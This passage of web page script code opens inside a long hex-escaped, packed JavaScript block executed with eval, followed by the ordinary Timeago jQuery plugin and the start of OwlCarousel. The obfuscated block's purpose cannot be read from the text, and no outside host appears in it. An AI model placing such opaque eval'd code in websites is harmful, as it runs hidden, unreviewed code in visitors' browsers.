\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
